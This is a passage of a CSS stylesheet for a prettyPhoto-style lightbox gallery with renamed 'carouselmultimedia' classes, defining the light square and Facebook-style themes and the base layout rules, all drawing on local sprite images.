	div.light_square .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { margin-top: 12px !important; }
	div.light_square .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.light_square .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.light_square .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.light_square .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.light_square .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.light_square .carouselmultimedia_pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.light_square .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.light_square .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */

	div.light_square .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/loader.gif) center center no-repeat; } /* Loader icon */


	/* ----------------------------------
		Facebook style Theme
	----------------------------------- */

	div.facebook .carouselmultimedia_pp_top .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.facebook .carouselmultimedia_pp_top .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x; } /* Top pattern/color */
	div.facebook .carouselmultimedia_pp_top .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat; } /* Top right corner */

	div.facebook .carouselmultimedia_pp_content .carouselmultimedia_ppt { color: #000; }
	div.facebook .carouselmultimedia_pp_content_container .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y; } /* Content background */
	div.facebook .carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y; } /* Content background */
	div.facebook .carouselmultimedia_pp_content { background: #fff; } /* Content background */
	div.facebook .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.facebook .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.facebook .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.facebook .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.facebook .carouselmultimedia_pp_close { width: 22px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.facebook .carouselmultimedia_pp_details { position: relative; }
	div.facebook .carouselmultimedia_pp_description { margin: 0 37px 0 0; }
	div.facebook #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #000; }
	div.facebook .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/loader.gif) center center no-repeat; } /* Loader icon */

	div.facebook .carouselmultimedia_pp_arrow_previous { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat; height: 22px; margin-top: 0; width: 22px; } /* The previous arrow in the bottom nav */
		div.facebook .carouselmultimedia_pp_arrow_previous.disabled { background-position: 0 -96px; cursor: default; }
	div.facebook .carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat; height: 22px; margin-top: 0; width: 22px; } /* The next arrow in the bottom nav */
		div.facebook .carouselmultimedia_pp_arrow_next.disabled { background-position: -32px -96px; cursor: default; }
	div.facebook .carouselmultimedia_pp_nav { margin-top: 0; }
	div.facebook .carouselmultimedia_pp_nav p { font-size: 15px; padding: 0 3px 0 4px; }
	div.facebook .carouselmultimedia_pp_nav .carouselmultimedia_pp_play { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat; height: 22px; width: 22px; }
	div.facebook .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat; height: 22px; width: 22px; }

	div.facebook .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/btnNext.png) center right no-repeat; cursor: pointer; } /* Next button */
	div.facebook .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */

	div.facebook .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.facebook .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x; } /* Bottom pattern/color */
	div.facebook .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */


/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

	div.carouselmultimedia_pp_pic_holder a:focus { outline:none; }

	div.carouselmultimedia_pp_overlay {
		background: #000;
		display: none;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: 9500;
	}

	div.carouselmultimedia_pp_pic_holder {
		display: none;
		position: absolute;
		width: 100px;
		z-index: 10000;
	}


		.carouselmultimedia_pp_top {
			height: 20px;
			position: relative;
		}
			* html .carouselmultimedia_pp_top { padding: 0 20px; }

			.carouselmultimedia_pp_top .carouselmultimedia_pp_left {
				height: 20px;
				left: 0;
				position: absolute;
				width: 20px;
			}
			.carouselmultimedia_pp_top .carouselmultimedia_pp_middle {
				height: 20px;
				left: 20px;
				position: absolute;
				right: 20px;
			}
				* html .carouselmultimedia_pp_top .carouselmultimedia_pp_middle {
					left: 0;
					position: static;
				}

			.carouselmultimedia_pp_top .carouselmultimedia_pp_right {
				height: 20px;
				left: auto;
				position: absolute;
				right: 0;
				top: 0;
				width: 20px;
			}

		.carouselmultimedia_pp_content { height: 40px; min-width: 40px; }
		* html .carouselmultimedia_pp_content { width: 40px; }

		.carouselmultimedia_pp_fade { display: none; }

		.carouselmultimedia_pp_content_container {
			position: relative;
			text-align: left;
			width: 100%;
		}

			.carouselmultimedia_pp_content_container .carouselmultimedia_pp_left { padding-left: 20px; }
			.carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { padding-right: 20px; }

			.carouselmultimedia_pp_content_container .carouselmultimedia_pp_details {
				float: left;
				margin: 10px 0 2px 0;
			}
				.carouselmultimedia_pp_description {
					display: none;
					margin: 0;
				}

				.carouselmultimedia_pp_social { float: left; margin: 0; }
				.carouselmultimedia_pp_social .facebook { float: left; margin-left: 5px; width: 55px; overflow: hidden; }
				.carouselmultimedia_pp_social .twitter { float: left; }

				.carouselmultimedia_pp_nav {
					clear: right;
					float: left;
					margin: 3px 10px 0 0;
				}

					.carouselmultimedia_pp_nav p {
						float: left;
						margin: 2px 4px;
						white-space: nowrap;
					}

					.carouselmultimedia_pp_nav .carouselmultimedia_pp_play,
					.carouselmultimedia_pp_nav .carouselmultimedia_pp_pause {
						float: left;
						margin-right: 4px;
						text-indent: -10000px;
					}

					a.carouselmultimedia_pp_arrow_previous,
					a.carouselmultimedia_pp_arrow_next {
						display: block;
						float: left;
						height: 15px;
						margin-top: 3px;
						overflow: hidden;
						text-indent: -10000px;
						width: 14px;
					}

		.carouselmultimedia_pp_hoverContainer {
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 2000;
		}

		.carouselmultimedia_pp_gallery {
			display: none !important;
			left: 50%;
			margin-top: -50px;
			position: absolute;
			z-index: 10000;
		}

			.carouselmultimedia_pp_gallery div {
				float: left;
				overflow: hidden;
				position: relative;
			}

			.carouselmultimedia_pp_gallery ul {
				float: left;
				height: 35px;
				margin: 0 0 0 5px;
				padding: 0;
				position: relative;
				white-space: nowrap;
			}

			.carouselmultimedia_pp_gallery ul a {
				border: 1px #000 solid;
				border: 1px rgba(0,0,0,0.5) solid;
				display: block;
				float: left;
				height: 33px;
				overflow: hidden;
			}

			.carouselmultimedia_pp_gallery ul a:hover,
			.carouselmultimedia_pp_gallery li.selected a { border-color: #fff; }

			.carouselmultimedia_pp_gallery ul a img { border: 0; }

			.carouselmultimedia_pp_gallery li {
				display: block;
				float: left;
				margin: 0 5px 0 0;
				padding: 0;
			}

			.carouselmultimedia_pp_gallery li.default a {
				background: url(../jqueryPrettyPhoto/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
				display: block;
				height: 33px;
				width: 50px;
			}

			.carouselmultimedia_pp_gallery li.default a img { display: none; }

			.carouselmultimedia_pp_gallery .carouselmultimedia_pp_arrow_previous,
			.carouselmultimedia_pp_gallery .carouselmultimedia_pp_arrow_next {
				margin-top: 7px !important;
			}

		a.carouselmultimedia_pp_next {
			background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
			display: block;
			float: right;
			height: 100%;
			text-indent: -10000px;
			width: 49%;
		}

		a.carouselmultimedia_pp_previous {
			background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
			display: block;
			float: left;
			height: 100%;
			text-indent: -10000px;
			width: 49%;
		}

		a.carouselmultimedia_pp_expand,
		a.carouselmultimedia_pp_contract {
			cursor: pointer;
			display: none;
			height: 20px;
			position: absolute;
			right: 30px;
			text-indent: -10000px;
			top: 10px;
			width: 20px;
			z-index: 20000;
		}

		a.carouselmultimedia_pp_close {
			position: absolute; right: 0; top: 0;
			display: block;
			line-height:22px;
			text-indent: -10000px;
		}

		.carouselmultimedia_pp_bottom {
			height: 20px;
			position: relative;
			margin-top: -1px;
		}
			* html .carouselmultimedia_pp_bottom { padding: 0 20px; }

			.carouselmultimedia_pp_bottom .carouselmultimedia_pp_left {
				height: 20px;
				left: 0;
				position: absolute;
				width: 20px;
			}
			.carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle {
				height: 20px;
				left: 20px;
				position: absolute;
				right: 20px;
			}
				* html .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle {
					left: 0;
					position: static;
				}

			.carouselmultimedia_pp_bottom .carouselmultimedia_pp_right {
				height: 20px;
				left: auto;
				position: absolute;
				right: 0;
				top: 0;
				width: 20px;
			}

		.carouselmultimedia_pp_loaderIcon {
			display: block;
			height: 24px;
			left: 50%;
			margin: -12px 0 0 -12px;
			position: absolute;
			top: 50%;
			width: 24px;
		}

		#carouselmultimedia_pp_full_res {
			line-height: 1 !important;
		}

			#carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline {
				text-align: left;
			}

				#carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline p { margin: 0 0 15px 0; }

		div.carouselmultimedia_ppt {
			color: #fff;
			display: none;
			font-size: 17px;
			margin: 0 0 5px 15px;
			z-index: 9999;
		}
